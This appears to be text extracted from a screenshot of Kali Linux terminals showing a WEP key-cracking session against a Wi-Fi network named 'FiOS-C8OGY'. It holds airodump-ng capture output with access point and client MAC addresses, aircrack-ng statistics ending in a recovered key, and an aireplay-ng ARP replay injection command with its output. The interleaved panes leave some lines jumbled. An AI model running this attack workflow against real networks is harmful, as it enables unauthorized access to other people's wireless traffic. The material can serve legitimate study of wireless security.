 root@kali: ~
root@kali: ~ 135x15
CH 11 ][ Elapsed: 1 min ][ 2018-11-22 20:35 ][ sorting by beacon number
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:5D:36:06:CF:C8 -54 81 692 23827 298 11 54e. WEP WEP OPN FiOS-C8OGY
BSSID STATION PWR Rate Lost Frames Probe
48:5D:36:06:CF:C8 9C:EF:D5:FE:2E:F3 0 0 - 1 26076 73846
48:5D:36:06:CF:C8 74:75:48:E1:45:0D -50 0 - 1 0 12 FiOS-C8OGY
48:5D:36:06:CF:C8 74:75:48:E1:45:0D -50 0 - 1 0 12 FiOS-C8OGY
48:5D:36:06:CF:C8 44:61:32:C8:80:90 -54 1e- 1e 0 25
root@kali: ~ 135x16
1 2/ 4 7C(27136) 24(26880) 2F(26624) 8C(26624) 75(26368) 82(26368) BB(26368) C8(26368) 6F(25856) 9E(25600)
2 4/ 2 8E(26624) 48(26112) 95(26112) 18(25856) C6(25856) 4E(25600) 77(25600) 73(25344) 53(25088) DA(25088)
3 0/ 1 C3(30208) ED(27392) C9(2713[00:00:01] Tested 36974 keys (got 21425 IVs)
4 0/ 1 89(33024) F4(27904) 91(27136) 16(26368) BD(26368) E7(26112) 23(25856) 32(25856) F7(25856) 52(25600)
KB depth byte(vote)53(26112) B5(26112) C1(26112) E2(26112) 63(25856) B2(25856) 43(25600) 24(25344) 6B(25344)
0 12/ 14 79(25344) 01(25088) E1(25088) 5A(24832) 84(24832) C1(24832) C2(24832) C4(24832) 1D(24576) 3B(24576)
1 3/ 18 23(26880) B6(26624) 13(26624) FC(26368) 09(26368) 42(26368) 4F(26368) F6(25856) 25(25600) 34(25600)
2 0/ 26 45(28416) 39(28416) 56(27904) 4F(27392) FC(26624) B6(26112) 03(26112) 86(25856) 34(25856) BC(25600)
3 0/ 6 67(30208) 0B(27392) E7(27136) 55(26880) D1(26624) 31(26368) 00(26112) 66(26112) E7(26112) 40(25856)
4 0/ 1 89(33024) F4(27904) 91(27136) 16(26368) BD(26368) E7(26112) 23(25856) 32(25856) F7(25856) 52(25600)
KEY FOUND! [ 01:23:45:67:89 ]
Decrypted correctly: 100%
root@kali:~#
root@kali: ~ 135x16
root@kali:~# aireplay-ng --arpreplay -b 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
20:31:14 Waiting for beacon frame (BSSID: 48:5D:36:06:CF:C8) on channel 11
Saving ARP requests in replay_arp-1122-203114.cap
You should also start airodump-ng to capture replies.
Read 298198 packets (got 147908 ARP requests and 95885 ACKs), sent 119707 packets...(499 pps)